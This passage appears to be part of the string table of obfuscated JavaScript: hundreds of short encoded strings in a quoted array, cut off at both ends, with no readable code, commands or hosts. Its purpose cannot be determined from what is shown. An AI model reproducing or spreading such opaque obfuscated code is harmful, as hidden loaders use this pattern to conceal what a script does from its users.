PfOW5rWBwHvAq==','WRGYBJT1tCoE','aWpcHhxdO8omzW==','y8oKtCoCWQ93EW==','WQ08W6NcOsX6fmkT','WOpdTHFcNsiTW4G=','WQKRW7/cUq==','WOXqW5PDWPD5W4RdSW==','kK0aWQ99W4iO','WO5qFmkhxW==','A8oDW5xcI2C=','WOZcU8oWgftcSJfY','rSksbW==','WQpcQmoZWRfTcSoFBG==','amoetCoIW4VcMa==','dSo4aqW2WRDhW5G=','EhZdK8kFWP/dMq==','W7JcHJO=','WOSFz8kYWRhdTq==','mv8VWRLGW44=','b8ozi8kq','WP/dJmkHqCoHhW7dVq==','WRzuWPfJW6al','W6ZdQINdVSk4kam9','W68RFhi=','WPvIW45AEhK=','ySo2aJG=','W7bgDSoHwLe=','oCkerq==','WP5DWQdcG8o+c8oKWQO=','sCo2ACkilSokW6Op','W4pcLCkXDCkyW6Tpba==','WO5lCmkzwCky','W4RdPYVcT8kIkam9','ChhcPmkjWQG=','p8kzsq==','Ec9nAa==','e3jVqKO=','obhcIftcSSkAW41W','WRq4W6K=','WPldVaBcKtS=','n2n/zhCm','WPddOv7dSCkyWOG4WOC=','W4JdMbpcGL7dKG==','ymoEEw4=','W7uzWQylseNdSmk2','uSoGWPhdIsex','WRhdVaJcNdD5W5Cd','svhcRZ0=','wcztA2NcOmkkW4G=','WOj0W4nrEgnaBq==','W7y5WPSSyxJcHW==','WPBcOSk9WQqOp8o4oG==','c8oFpSkgvNmy','W7xcK8oFW6xdPa==','CHf5W4e=','WP1bW5HcWOS=','WQJdOHddH8oeDSk1FW==','W6hcKaxcT8kUWPZdGCou','BSoAz3e=','uCoix8kDW7i2bbO=','yCoHfd4=','zMRcOq==','WOtcOmoMh1pcSJfY','oSonWQRcN1/cHW==','eGxcKM7dTq==','CqzZW4j7W7K=','iWRcHKlcVSkh','W5yFW6O/','gmk6W7muAxTBW4C=','WRxdGmk2y8o8cq3dTa==','FSohW5lcRxrKWO8H','CSoMbJjoade9','WPzkWRxcISomdSoGW5u=','WPjuymkztSkeWOddQq==','FbfMW4fSW73cOCkP','W6ZdItVdUCkOka8G','FsjoA3y=','WOHuW5TA','WPJcQSo7evpcSW==','zSoVgtjo','W4ayW7C4xhyk','b8oiumo6WOhcKSkZW5m=','WPHIW5C=','Fg3dTSkFWP3dGmoO','WQTdW4DaWPuCW5pdSa==','WOGrW61kWPvz','smoXW6NcQW==','WRS7W6lcRJDYh8kx','WR4ZDW==','AMRdLmk3WOZdG8kOWP0=','WOyHW67cPYz4bmoz','ASorWPhcNI9/WR3dMW==','yxVcTCkfWRhcQmo+','W69DWRCXWRJdMSkbCq==','WR0/qCkuWOddHfjt','W4CEW6C2ta==','ECkgW6S=','gmo3vSoNW4FcImo3W4G=','lCkit3qOW7K=','kmkivq==','oSkzrgiUW6RdPW8=','W7jgW78WWQ3dNmkhBq==','WRSaeIHJWP0Hda==','qSoIhZLj','gSo1fbK=','W7baWRC0','W7eME8oQj3TaCG==','EM7dJmkA','rfRcOcdcHIpdSCkb','WO9bAmketmky','y8oujM4RdfTE','WOTnDSkcwmkuWQJdPq==','mSkkt381W67dIb0=','WQjeWPrI','W4tcICkUF8ke','CMlcQCkFWQBcRW==','WRaHoHm=','ib7cIg/cIa==','W7GJCmo7j2TREq==','tcXWW5DtW6tcOmkF','WQFcQmkNWQu/p8kSEq==','le4KWQ97W5O=','W70/E8oRF3f0EW==','vCoEzCkqW7eDiXe=','W7a6iq==','DmoIbdPzaa==','hCkNW7WfxN1qW4W=','WP5yW4W=','ECoAW5xcOh1bWP/dLW==','WQpcRmk/WQuO','WPBdLCoY','W6/cHJFcRCk4','De3cPYRcJq/dHCk0','uCoiAmk0W6SNiWO=','muFcSmkbWQKjbNK=','W5izumk0oNfcFG==','WRXuWPvjW68hWR3cPa==','fSottCoM','p8ogWRFcNvNcMW==','vSodFSk0W7WHjq==','lbVcV1NcQ8kq','WPTuW5W=','WPGagIP9WP09','b8owm8kqwK4h','WQBdOHtdGCozrSkUEG==','lL85WOLGW5yYtq==','lCo2yNm2','W73cHJpcR8kZWPZdKCoL','fSozs8oMW4/cICoQW6u=','WOldOqRcKZK3','cmoVWOqHlWK=','B8oHhdHFaa==','W54cWOa1Af7dImkD','WP8CfJjQWP0=','nGJcV8kqWROC','WOVdNXZcI0tdN8olWOi=','CgBcT8klWRFcS8o/W4y=','rCocAmkuW7SRiXS=','brtcJwVdVSomrCkO','WPtdRupdOSkdWPi=','WP3cQf/dOmkDWP8IWR4=','yCoNiIrmeq==','WQBdSWhdUSowqCk1Aq==','W5dcGmkYF8kAW7LP','br7cHwC=','tL7cQYW=','lHpcGwFdS8oD','W45LW5pdSSkzxq==','WPvFW4TcWODyW5NdPq==','WQePvmkZWPFdKwLF','ah5/AhOF','lr4GW71/W5e4sa==','hSodumo4WOdcG8oQW4e=','lCoxm8kq','h8o3cY0HWOW=','gf3cRw7dV8oiyCoS','W7/dQXRdRSk7oq==','W708W6NcVIX3bSkC','Bw7dKSkrWP3dGW==','e8kgWOy=','WRmRW77cJI9Ye8ks','W4hdKd7dPCkKkaKq','WPhdHSkM','WRBcOCk6WRmMbmo+EW==','W6pdRHFdGCozqCk/Fa==','DCowW53cMG==','jaVcKMJcUSkBW4CX','WOKxaqLNWPuQ','cmk/WOm2EXLacW==','W6DAWRC=','DGTLW4TSW7/cTW==','F8oyW5JcNgrHWPJdHW==','B27dJmkdWP0=','WPVdHSk5FSoH','qYDaA2NcOa==','WPPOW45EBwu=','amoDl8kb','W5apW7GZr2C/ba==','WQjxCSkctSkEWQW=','hCoDiW==','amoes8oeW5ZcHCoQW4S=','W5GKWOa1Exi=','CMBcQ8koWQZcRG==','rmoEBCksW7y=','W4D6tSoxaeTqxG==','zXXgW5bSW6lcQSkn','h8k3W7qprhfVW5a=','W7VcQv3cUa==','AmojW4tcRW==','WOvOW5q=','W7jgWQa=','jbhcIeZcRSkrW4yU','FmoRW7JcIenoWRXi','W7OVW5SE','WQjdWOH+W6WAWQFcVW==','W73dOcddTmkQka==','WOJdOra=','WPy5BbnTqCoxyG==','W6SABM5Z','WRDFWO55WQm+WQVcVa==','WO5uW5TbWP5kW5K=','aHtcHxBdTCoB','zSo0zx46','l8kcut0PW6RdVru=','zCoTaZbzbHeR','BmobW4lcLW==','W5CfW7a5shy=','WOVdJmkH','WQyjnmkUgayJ','W4G3yx59W60v','W5i1WPieFw0=','aH3cGMFdVSoDqSkZ','WRNcM8ogW6pdPCkVW4rs','sSogW7pcQhX3WPDK','WQRdPbdcQmoEw8kSDa==','omoCWRBcL1VcLKKt','q17cQIu=','n181WRrGW40ErW==','uMRdMCkf','W4acW7S0','mCoKbqOYWQ1bW44=','W703CSo0','WPb/W49uwMvgEG==','WPnbFCkF','uCoCFmkDW6q=','fCk3W6Os','BSoIgZG=','svhcTsZcMJi=','nHxcTmksWQ8nnJ0=','WQmllmkMcaGdcW==','DCoxW5RcUwe=','WOddPq7dRCouqq==','WP3cU8oSpKBcTtPW','drtcHwxdPmob','WQjdWO5NW6OAWRFcUq==','sKZcMSkKWOBcImoAWQu=','pHRcNW==','W5ldMbpcGuxdIa==','W7FdUsS=','WOvAWQ5/','eSk1W7Wjwhf8W4m=','aSoNWPe8kqrh','wCoKnSkfvmoZ','W7y6ua==','W7rmWQeZWRBdGmkDzG==','f8kbuCo7W4ddH8o3W5a=','WPzAWPlcG8oocSoDWPe=','Cbj5W4G=','iLOLWPH5W4y/uq==','rSo4p8kt','fhz/FNW=','WPrmWQtcJSovgW==','x8oCACkdW6K7','y2BcQ8kpWRhcVCo5WO8=','WP8kbtj8WOW8','F2dcTJVcHZldJSkS','WQWjnSkMdaiJdq==','DrxcTmkaWQ4ec3K=','WPxcQ8o4','eCo6iXC+WPbcW4K=','Bw3cPSkgWRBcUmoOWPK=','xCkkz8knfZe+DG==','Acjiz2e=','j3HPAa==','tCoIdILugX4=','k1CYWQLGW5eOAa==','W5uEW7SOqgmdbq==','W452W5VdRW==','W4RdNaVcJe3dM8onWRi=','WPNcPSoGhW==','f8k9W7mc','dSo1eGS2WQnM','WPZdVGNdQSoywq==','WPhdPKNdOmkpWRuN','AmoBWPhcM2PxWPRdKa==','E2ddHmkp','WPNdNCkWy8o6gW7dOq==','W43dKXtcKq==','pmkivvGUW6ZdOZK=','WQBdJG7cHJuRW5Os','WOlcQSo7eKJcQq==','WQxcUmkGWRG=','WQHHjSkH','WQ46W7xcOsy=','W5ldLmoXimogWR5G','W69hWRK=','wCo8gCktBSo2W6uf','c8o6crS8WOrl','W7/dPvu=','WPm+AqzKrSowma==','WOm6dq==','yrzHW5fSW6u=','jSohWRFcJgBcIMWb','WR83W7JcQa9+hSkE','qvVcLsxcHZldQmkx','y8oSgc5tgbvN','WO/dOatcNIu9W54v','u1pcRYRcJq==','lIhcU00=','WOfxWRlcHSodf8o4WPW=','W58pW6CP','WQSBcCkObqWLbW==','W7dcN8ov','WP9EW4zDWOzoW4NdTq==','WQ08W6pcUsXVcCkj','rSoAW5xcPMvI','WPhdPuRdJmkzWPWU','DwRdJSkrWOZdNW==','yxhcT8kfWRhcMCo7WO8=','WRfdWOjRW7Cl','WOTYWQ9yW4y+WPhcNq==','hCoDi8kNr3auiG==','WQ4+vq==','W5ClW7i2','W7W2BMHrW7ucEW==','W6X+WRq=','W4VdJH7dTSk5lWm9','W78pW6CP','bCoQWPu2','WQ48W68=','gSolD8kutM0oma==','W49LW4O=','WRtcUCkNWRuGiCo4nW==','WPvFW4zlWObRW5xdSG==','WQunnmkkbWy6bW==','WRy5CWzxA8oCla==','iX7cNuNcVmkuW5C4','mSkdrKaMW6ZdRG==','WP5qWQ/cISotnSoXWPW=','cCk3W7Wct2z9W4m=','W6VcN8olW6tdPCkTW7ev','q1dcQc/cGshdLmkb','WPhcT8oLgvxcRY0=','WOziWPDVW4yCWQZcOa==','BSoIadrBfqqS','WRpcOCk8WR8/','cmoroCkrywKikW==','W7uyW6W7uc4Mga==','bHpcO8ksWQ8ngca=','fmo6WQC/nbfaqG==','dCk7W6epsh1tW4S=','wmovW4xcNI9uWO/dKa==','WQ8IArO=','ySolBM8RgM1E','WRWQW5JcTdn+','WPqxbW==','oGxcOSkwWQKEgG==','a8outmo8','W6raWRy=','WPNdPehdQSkaW5CXWQu=','FMRdLmkYWP3dGCkZWPC=','WPrdBCkF','wCo0kCkovmo3W7uf','hSkTCG==','ySolBNm=','W5ujW40Uw2mBeW==','WRaHCXzKcmosyG==','WONdOey=','yColrg06dxXj','WRm7W6dcOq==','DH1HW6H3W7JcSmkp','WP9DW4flWPXiW6VdVW==','BwddKSoAWPddLSkPWRS=','WQBcOSkMWQiUna==','nCohWQRcJeRcHNex','WQziWQ9RW60kWRlcQG==','FJzezW==','BwBcTCkJWQ3cR8o5WOS=','W47cJmk7DCks','W60IvSo9mMzHzq==','omkmtZCZWQVdQrK=','W5ddM27cPSo7CLy=','oq3cGK0=','WQOIqCkuWOddHh4=','WOnBWQZcN8onh8oGWPa=','W78YCW==','W5CcW78OAM0leW==','W5eeW6OwqheBeW==','WQTzWOr5W68bWQO=','WPGBerfNWOS7','WO/dOHq=','vSoCW5NcPhP+','ASo/AMK+','CgZcLSkEWRhcTCoJWO0=','ESobW5/cNhTnWOhdJa==','ECouEW==','W79bWRfUWQRdJ8kcDW==','WPXeWOPOW6yC','xwlcQ8koWQBcPa==','WRD/W5jyye9sBG==','WRtcQCkaWRWIjCofCW==','aH7cHwhdSCoD','WP5qWQlcG8ougSoXWOy=','WRBcV8k2WRe5gmoICq==','q2BcQ8kpWRhcVCo5WOu=','tSoWiG==','W64/WPCXnvZdLCkl','WO9DW4fnWPC=','ECouwgKTcKDC','WR0hEXvK','gSkNW6yjAxTpW5S=','W7KZASokmMXGEa==','pGVcMuNcTCks','WPTuW5XVWODiW5pdLq==','aXJcJW==','WPPeW4znWOzvW5pdUa==','WQhdQWNcLYi4W48j','WQKHW5/cUtfYhSkE','WO7dTrBdQCooD8kVFq==','W4LlWRGMWRRdMG==','W7ZdPIRdM8kIlXi=','WQ43W6hcRYX3','WOddVaJcNXmXW5Ou','WQBcVCk/WRK5','WO1wASkFvCkjWR3dVa==','cCk3W7Gdswa=','sMBcSCkDWQZcRSoMW4O=','x8o4n8kPFW==','W73dRIldUW==','W6fmWQyrWRZdNCkBBW==','WQ4niCk9pWW4dG==','WRtcQCk3WPWKiSo4CG==','WOPuW5PDWPTtW5i=','jSoDWRFcKa==','W6RdTJ7dSSkeoG==','WRiSW6BcQcbV','WQW1x8kiWOBdGNHz','W6ZcHcBcR8kL','WOrOW5fmFh5tsq==','umoAW5W=','CCobW53cI2ziWOFdJa==','DCoAW5lcK3PaWOVdKq==','W5/dVtZdTSkYhHmP','WPVdVHtdRq==','DwVdS8kcWORdLSkUWPe=','tSonW4NcTa==','W4ypW601rxqk','WQ3dLWxdR8os','WOfiWOPOW6Wc','z2ZcQ8kjWQlcQa==','WOz/W49nDNLEEa==','wmojzCkwW7u2','W6mbW5CV','hSo8WOC=','hZtcNSk9','W6NdPJRdV8kima8Q','WP5rWQ/cH8oaemoWWPK=','zvBdIW==','bb/cN3ddUComzG==','AgBcQ8knWRFcTa==','WRaBkCkGbu47cW==','vCouFmkEW682pG==','h8oTWPVcQhNcOeS9','W5vVW5dcSSkfs1vp','WOZdP18=','fCoetq==','lCoXfa==','omkct2mZW7NdVH8=','WOhdQXm=','hmoDi8kaug8=','WO5FbIL8WP0Ufq==','EMddJSkfWOZdHCkVWPC=','W5FdIq/cJetdNCoqWRS=','z2ZcQ8kEWQBcSSo5WR0=','W7VcM8olW67dPCkT','FabJ','W7dcICoKW7ldSSk+W4K=','W5yQl3nHWROiCq==','W551W5JdU8kksG==','tSoYkmktB8oNW7md','WPNdR0G=','i1/cHelcSCkqW4aP','EJ1sBwpcPW==','WPWhgZ56WPeGfG==','WRpdQtVdU8kNCraQ','vCocEmkdW7qNpG==','mCo2WPC8EZjgaq==','bSorjmkbtxmycG==','oCkmuNucW73dRHi=','WQWjnSkMdaiJbW==','WPHuW44=','W4JdNa7cKwpdLmoDWRG=','W6NcUh7cP8o6','WPrSW5nCxhTczG==','x8ocyCkuW64XlbK=','WPBdVaJcGJuRW48F','FanWW5zQW7lcL8kt','BSorW5ZcKhLbWQ3dJG==','df/cIg3dVq==','WPjqWRtcGSoedmo1WPC=','cmonoCkwvMGokq==','WOOagILHWOW2ca==','nCkmthu=','B8oaW4pcLMfdWOFdHa==','WP3dM8kNFSoHpXtdTW==','W4afW6W=','iXRcK1q=','vmoIeq==','fSocs8o9W4dcJq==','t0/cOZVcNd/dPCkw','W4atW64/','f8oTWO4+mGnr','WPBcRSoMe2pcUIP9','W7C3A353W7q=','WPBdL07dQCkEWPKQ','W7ldQIddSmk/na==','WOVdUK4=','W4PaWQe3WRZdGmklCq==','WOxdOqNcKteT','EYbIW41QW6JcRa==','bCoau8oHW4VcMq==','W7a8zx9XW64=','W4ZcGmkZ','WPdcQSo5e1pcVG==','ACoTftfjebu6','zCoTxmkqW68XkaW=','oHFcTmkbWQ8roZW=','bCoau8oHW4S=','fSozt8o7W5ZcNSoT','EGxcSmkDWRundqy=','txBdKmkt','t1hcKIdcHsm=','hSkQW6ijwgbm','ESoyW5tcHW==','AMlcS8kdWQtcVCo5WO8=','q8ojEa==','W60KFq==','ruFcRZ0=','W6nrWQiSWQVdMSkD','btdcMxddSCoqoCkt','W7CIz8oqmMXGEW==','WQFdLbpdOCodvSkY','W77cN8olW6xdSSk+W4qx','WPVdImk5Fq==','W7idW6W/t20x','jCoDWQBcJeFcIG==','W6W7EW==','WQzdWOzPW6G=','smoWi8koBW==','mCorWOdcNuFcJMy=','l8oRaSkM','WPXuDCkIxG==','WRtcVCkJWRW0','pSobWRFcJetcNwy/','W5NcUSomW7tdPCkTW5eg','nqGCs2BcO8kAW4y=','WQhcOSkgWQa9nmo+va==','y8oIgJe=','jgZcT8koWQBcRSkTWP4=','v3FcT8kdWQ3cUW==','WOnFWQpcG8oecG==','WQe1hmkyWP3dGN4=','kmkfshyZ','DXzZW41WW67cLmky','W7y3WOK=','Eg3dJmkt','W4FdLrJcHKhdRSoCWRa=','WO4Dbq==','W60Iz8o0nG==','W7VdTZ7dUmk5kbu=','WQeAjCkUhWyEbG==','uSodAmki','WPpdVaS=','W7W/y3z3W78=','eXtcN3FdOSoh','WPCBgW==','W5KfW7WZrwC=','W63dVYldVSk/','W7C/FfvLW7q2Ba==','WPSwjJfHWOWgha==','W50Syg1HW78u','jGVcUmkqWR4=','W6DnWOy6WQNdIW==','WP5lA8kiw8kj','WRS6W6NcVWzTfCkx','lvaKWR57W4O+sW==','WP/dRvNdHSkyWPqNWQm=','b8ommSkyDNGriG==','WQe1BSkvWPpdHG==','WPVdHSk7CSoYdG==','zXXN','WPLbC8kcwCky','mConWRa=','krRcNuNcUmkqW7CK','WO9fW5PhWPXB','W6pcLsdcQSk7WPZdGCoE','WOtcRSoNbulcNIH5','pahcO8ksWRyn','DYfWW457W6JcSmkd','WPZdRuhdOmkdWP8=','qmoqW4dcQgnZWOG=','W4CEW6WZr2ugea==','WP1tWO1VW6aA','Aw5iDYtcQmktW5C=','W5hdKXlcH1NdN8olWQS=','nGBcVCkF','Ec/dLmkpWOJdKSk+W5q=','W6CtW7m4rM5b','W78XBXXIxmoAlq==','bHtcNW==','WP3dOGpdJCoprq==','ACoAF3W=','rLddPSkWWQFdO8kBWRm=','WQBcUCkQWRWO','BglcTSkLWRtcSSoDWPG=','W5jVW6hdUCkkxuPn','lCo5aqONW4a=','pCo5eCkWFuGVeW==','W5DtWRtcNmovxSo8WPq=','WPNdH8o1FSoXeaFdSq==','WQhdSGJdPa==','FYfpyq==','j0iG','WQe1x8kE','6kYI5Rkp5AEI6lE1','eCoiw8oyW4FcMCoQ','kCkiuMaOW6xdUbK=','ehHEEwScWQe5','W4fmWRWMWQVdJ8kABa==','W7VdLbpcK0xdKCoC','W5LTW5VdS8kB','f8oas8o1W53cJ8oQ','l8okjCkuwW==','W7a/zN4=','W70eW7GZr2SBdW==','amoru8o9W5O=','zmoisM8TaLa=','WPVdP0pdPSkwWO4=','m0WUWR5QW5aI','gSoXbHe9WOv+W54=','WPFcRSo5gG==','W5BcISkszmkeW6zIcW==','mbxcO8kCWQKTctW=','WOVdJmkHqCoHfrBdVq==','pCoxvSoWW4FcIW==','W5tdJXlcLu/dImonWQq=','emofF8orW7mTov4=','W607Fhv+W6Wd','sL7cScJcMYxdK8kA','WPjqW4vl','WOtdRWNcNduR','WReYyGy=','W4xdMs7cIuxdJSoWWRK=','tfRcQc7cNc4=','W5OMhtr8WPXVpW==','W7fiWQaT','nCkora==','s8oglW==','tmoCW5xcTxbZWPrZ','WPzeW5TAWPTAW4xdLq==','W6ypW7KFuxi=','BmoVnmkbyG==','wCoVl8koFmk5W7ab','lCkeuNKLW6ldPXu=','WPddOHBdUSoyrW==','yCoHbq==','oCoyWQhcIL/cLG==','WQ4QqCkxWOS=','wJXgCwNcRmkrW5e=','W7VcNsxcQSk+WPtdMCoy','WR5uWOLTW7Cg','WP3dPutdSq==','kHRcNW==','W7JcLmobW7ldR8k2W5q=','l8kuuxu=','A2RdKCkdWP3dHmkUWQS=','W68/Ah9eW7mdAq==','W63dVs0=','gCk7W7y=','CwddJSkzWOO=','WOC1DqO=','WQWJuHDGtmowma==','kXpcIKFcQa==','qvpcLt3cHZtdGmku','W7r6vmkdWOldMx9F','WQCAmSkGgsyHbW==','aCoet8o4W4/cICo7','WR4ZFG==','cSkNW7CvxKTBW4m=','W53dOcRdSG==','W59YW5VdVmkBxx9n','WQfbWOTJW7C=','WRa5wr1SwmoFjW==','W5hcNmkSCSkzW6m=','FXz7W4nQW6m=','zCoCW5lcOgffWPJdIW==','WQBcUCkHWRKJnG==','dH/cH23dSCon','WOKVW6S=','W7fHW44=','W6DUW6/cRc08bmoz','rSojFSkcW7qTiW0=','WQqvx8kyWPC=','hCoDi8k8thvz','eGhcJMhdUComzG==','fCo3pXS/WOLnW4C=','WPtdJmkZzq==','WPFdPqVdSa==','W544WPW3BgNdImkl','h8oiwmo8W5O=','WRqIW6G=','krRcJLdcT8kCW402','WQRdJmkZFCo2gry=','WOxdHCkSDCkcW6DJca==','W7e0Dmo9mhy=','WORdQWhdPCosw8kU','n18JWRfQW5C=','ACoEBxqXbNLj','eSk+W7C=','lCoxnmovyw4c','W4RcJSoxW6NdRSk4','fmoMWOWXnbW=','WRyhdmkGcai7bW==','gCkZW7Scx3znW40=','WP9EW4znWPni','l1SVWRP7W4S=','qbXYW4TRWQVcGCks','WP3dReRcQG==','f8oQWPi7','yCoAEgKwdu1E','W58ZWPuGExG=','yGz8W4D1W4RcTmkA','nmorWRdcNwFcINev','c8k9W6esz3fmW5e=','CmoBW4BdKNXfWOpdHW==','kCoAWQqx','f8oqnmkQq3eiga==','WQhcOSkdWQiKpmoLyW==','WPHuW45hWPXzW6ZdPa==','W5z9W4flEgbcFa==','W5CZWPG2Ad3dHmkr','p8kir3KPW67dMW4=','WQqhmSkkcGa/','W7pdRJRdSSkVhWOM','W4GIW5K3AgNdKSkl','WOxdOG7cLZ4TW7md','oqBcOSkhWPiggZW=','WR8OxSkpWP3dHhrk','W4hdKX7cL1pdISon','bCoIumo6W53cHCoYW4e=','vfdcLJVcGsVdImkh','W4hdHq3cILJdJSok','WP9qW4rc','A2BdGCkA','W5unW7S=','q03cOYJcNcm=','ACoAW4hcLgGkWO3dJq==','jConWQxcJgNcHNS=','xSohdrKHWPr9W5W=','WQ08W6pcOcPOfq==','WReVW7JcQYXPhCox','W6FdKrZcIfRdN8oD','WP8ked4=','W7iZEmoS','uCoAW5hcPhO=','W7BdNbpcGK/dV8olWQ8=','tdXoAMpdQCktW4a=','W7jqWOKQW4WmWRtcQG==','WReniCk7','W4tcJmkTzmktW70=','ECkViZrsaeGi','W6OVBSo9','zCo7bJjoaam=','WQuTbs9HWOWGjW==','lCo1eY9phr8N','BSojBNWRbMbF','WPW+W7ZcOsy=','n8oyWRtcLfi=','W5BcMmopW6xdO8kR','W6PmWRWKWQ3dHG==','x8o4nSkpACoHW4um','W5XFW401xhameW==','BSoMdIK=','WP0oW6xcUszPeCkn','nmoAWQxcLK/cNa==','WRNcQmk9WRC5oq==','WO5DAmkjvCkr','kmk/W7muxNjnW4C=','W7jgWOe3WQVdH8kaza==','WRBcOSk9WRmSjq==','W51lz8kbx8kEWRddVW==','W6DfWR4=','CCovW4xcMN1nWO/dJG==','zmowBfqXbuy=','WRGGW7JcVYP+aW==','WRuVW7/cKIj/pmkw','WOZdOeJdQW==','pr7cMvpcVSk2W6S=','CmovW4lcI0zkWORdHW==','WQm/x8kCWOBdMa==','cmoXWPm2oHrnhq==','W7e/yN8=','W63dVYVdTmkIoru=','WQTHv8k4C8kYWOO=','W5jHW5pdUa==','WRDjWPDLW7eAWQ0=','WOVdJXJcLKxdJ8olWR4=','nWBcOSkwWP4EgJC=','pSkvux81W7/dUa==','iCk3W6isrq==','WRnvWRnZW7ml','FCoDW53cOgfl','WRaNFWb1uq==','v8ojW5lcQ3qRW5TV','W4FdNbhcIq==','h8kMW7O=','W7BdVsVdSq==','fmoeuCoG','oCkervWUW7JdVW==','W4GIWOaPAa==','CgpdHa==','uCohWPdcTgf1WP5G','DfRcVJ0=','WPvBWQFcGmotgW==','W6W3Dx8=','BmoMgdPiha==','W50JWPCMExtdImkx','pSkFu381W47dVrK=','WR4KFW==','ACobW57cRa==','W7VdTYVdTa==','nfuY','WP5KW5nnDN9Erq==','a3j5q3WFWRGX','aHdcH24=','C2BcP8kAWQlcV8oMWRO=','vSonW4q=','WO5qzmkfxSkCWQJdOW==','Ecffyq==','meSJWQLJW4y=','WRSYFc1Ir8oDmq==','WPldOtlcGIa8W4KL','WQ08W6pcRIzOaW==','W78MBSo0kG==','W7aWiNnMW78uFW==','D2BcSCkRWRFcQmo/WOm=','W5dcGmkRDCkvW7S=','W7JcJ8orW6/dG8kZW5Kr','WOFdOWi=','zCoEyNO3fW==','WQfzWO5SW7C=','sCo4mmkjEmoWW5mu','W73cHJNcT8kZWONdJmob','WOJdVrpcGcu6W48j','WR48W6NcRdDshSkF','WQJdOHddH8oaw8kkAq==','WRW/rq==','ECour3iObLT4','q1dcQcRcIti=','W77cN8or','tmo+fCkuACo0W7if','WR1bWOj4W7Cx','ymoeW5xcQNrPWO8=','WRmCatH8WOSQgW==','W7iZCmo/j2O=','WPddRWVcHZu=','CSoTqSk/W5Gq','ASovW53cIMPx','WPZdImkHCa==','FhFdHCkv','fmoes8oBW5NcHmooW5y=','W4xdJX7cJupdJSoCWR4=','mCohW5dcKMOjWOhdKa==','W5RcQSkN','jHpcQmkFWR4=','emoGiGeAWOq=','jmo3WPm8nHuuiq==','u8onymkD','cSoMarS4','qu/cTIxcKq==','omkEdNHYW7JdRXC=','lG3cJKhcR8kqW6yX','l8oXeY5taqiQ','tmoXkSoaESk1W6um','W5OIWPWmAq==','WOn/W4W=','W5tdNa/cLK8=','uCoaW5NcQxyNWPr1','tSoYk8opAmoXW60d','e8oMWPe2','e8kZW7WcrNfTW4C=','W53cNZe=','W7hdVYVdUq==','WOvOW5r6uq==','WPNdJCkgFCo8dIVdTG==','WRiXFxn1W7mipG==','bX3cHg3dOG==','WPHoWQtcNCovb8oAWPq=','fmoRWPm6nrC=','pr7cMxxcQmkqW5eC','fmoRWPm6nrDDca==','cmk3W6yLyG==','WRPFWRe=','oLyIW7b8W4C6','jbhcMexcQCkb','y8oeBCkdW60=','W6WQDNz3','fXdcH3FdTq==','WPrFWQ3cGW==','WPTBWQ/cImovfG==','WRPFWRxcHW==','rfdcPtZcHspdJ8kh','mb/cOCkCWQKCda==','B8ouExK6eq==','pmkbtNiMW6C=','WQuAhdLQWP0H','W6rCWQyM','W75sW7hdISk8FwG=','p8oCWQhcLx/cLM8x','vSomW5VcKxr1WOHO','CbX7W5DQW7NcSCkj','vCoEFW==','uSogobL5jI8p','B8oaW4pcLMfd','W5FdHbdcH0xdLG==','fmoRW4eHpGrbha==','W7vDWR0XWRW=','WRTSW5rr','W7hdUsFdS8kUFaDV','WP/cMCo8bu7cUtDW','CHDbW51UW64=','h8k3W74dxNe=','pbpcTmkbWROkeZW=','jMO4WQ1Q','DmotAeiSc0zm','sConW57cOgvV','WPLuW4XXWObvW5VdVG==','WQzaWQfJWRFdGCkAiW==','dmoknSkdrW==','W4VcImkKySkf','nmoRWPm6nrC=','CIbcAhhcRCkAW5y=','WP3dKCkLFSoHdHe=','W705CmoRj3bXDa==','xCozymkfW7qUjba=','omojWQNcNq==','jqBcO8kaWR4TctW=','yvFdPq==','EComW4hcKh1qWP0=','ECocE3Gqbq==','ewrOF1GmWQOW','WRCgl8kTgayLfa==','B8orW4u=','vSozySksW6KRiHa=','W4BcJmkYC8kzW6fIcq==','kK0mWRX7W4a5Cq==','WPfMW5hdR8kcfvXa','WOnBWRlcMW==','WR4eE8o5p2TWBG==','vvZcPsZcMZu=','ahjRzhCoWP8S','jrRcGKFcS8kb','W6ZdQJ3dP8kKmHuQ','W50hW7Ktr2qa','WPnbW41CWOzfW7JdSW==','AdPoDMe=','nLaLWRHPW4O/qa==','fCouuCo3W5RcG8oXW4O=','WP3cOCo8aG==','WPjKW5jCENK=','WOnJW4LiwMjdBq==','W4PPW43dTmknuvzi','caxcJNddSCoDESkO','WPxcQ8ozgudcTa==','h8oJarm2WO4=','q8ogW5tcJNPbWP3dLG==','WPrsWQJcISopcSoCWPa=','W4KZWOKQF2NdPmkv','xZTcB0dcVmkCW44=','W4ZcTGa=','gaBcOq==','W5eklYW8WQS=','cr7cNfFdOSofsSk8','WQNdSGRdQ8odxmk1Dq==','FSkBzxiRq1Lj','W77cN8orW5ldPCkSW4uE','WRtcQCk3','f3TKBNW=','WQ4+W6dcPdC=','yWzMW4W=','W4HVW4W=','WR7dQmkCxCompIpdHG==','W5ayW7eZtsjwtq==','W6NcImoaW5/dQCk5W4it','WOZdRXBdP8oAumk5EG==','rSkYnCktAW==','W4pcGCkvACkgW6O=','jCknWOJdHG==','W7ZdTJRdSSkhoqGO','W6LeWQiSWRFdI8kaDW==','c8o6WO80lXG=','WPHCWQVcISoccG==','WQ0YAr1TxSow','W7KZASomnM90EW==','WPFdH8kNDmoYhHVdOq==','WOHkBmkivCkzWQe=','kCk3W7Wct2zwW4W=','W4vOW53dRSkdv04=','h8oWnaeJWOu=','amo6WPuslGrBlq==','W7m/BCoRoMXJ','W43dIrJcL0VdJSowWQ8=','h8oHfbCqWOXhW48=','WQK8W63cRIG=','WQbuWPz/W6OCWRVcQW==','WQFcOSo0bfpcJWG=','W68Syg59W64FBG==','AcTvv3dcU8kqW4S=','WPNdI8k2DCo2haxdUG==','DmoXfZ5x','FSoEF1qRbKq=','egvSBNi=','FCooEhu=','qmoEy8kfW7i2na4=','W7S7Axn8W782Ba==','AMRdKG==','W47cGmkVD8kcW6C=','b8ooBmoGW5ZcG8oWW4m=','W7VcNtpcTa==','WPq9W4NcOZz2fCkl','WOj0W6HyD2LlBq==','W7hdVJ/cL0xdJCokWRG=','W5jqWQiMWPZdNmkCBa==','eSkMW7Cus3ztW4C=','WP0xarj5WPyFcG==','WRdcO8kNWPWKiSo4CG==','FY9vzq==','A3pcOmkyWRFcPCodWOS=','vSoay8kEW68=','FtTpz3dcOmkqW4S=','W6xcGmkVDCkeW6zV','BgRcTSkEWQZcRSo0WQC=','e8o3WOq9','W5lcL8kUzmkzW7T1ha==','WOv9W4XqBq==','lCosEd0Xdf0B','WO8UW5BdQCkcva==','WRORW7JcNYzObCkv','W4xcGmk1','W69GWRZdO3a=','BSorW5BcMNCf','WR7dJtZdUmk8lWm9','hCk+W70jwa==','WPjuW5b